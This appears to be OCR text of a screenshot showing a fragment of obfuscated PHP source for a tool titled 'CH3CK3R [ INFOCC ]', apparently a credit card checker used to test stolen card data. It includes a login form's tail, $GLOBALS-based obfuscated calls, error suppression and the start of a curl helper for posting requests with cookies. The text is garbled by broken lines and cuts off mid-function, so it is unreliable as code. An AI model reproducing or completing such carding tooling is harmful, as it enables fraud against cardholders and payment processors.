
ue=\
"            ENTRAR           "
></td></t
r></form></table></center>
";echo${${"
GLOBAL
S
"}["
kefgmw
"]};exit();}echo "
	SET NAMES utf8

	mysql_set_charset (
"utf8"
)

	<meta charset=
"utf-8\">

		<title>CH3CK3R [ INFOCC ]</t
itle>

		<style>

		body, table{

			background: url(htt
p://www.zemwallpapers.com/wp-content/upload
s/2015/07/Full-Hd-Widescreen-Wallpapers-1920
X1080-7.jpg)

		}

		</style>

		"
;error_reporting(
0
);
echo
"                                                             

		"
;error_reporting(
0
);set_tim
e_limit(
0
);
function
_curl
(
$url
,
$post
=
""
,
$use
cookie
=false)
{${
"GLOBALS"
}[
"upbvti"
]=
"ch"
;
$x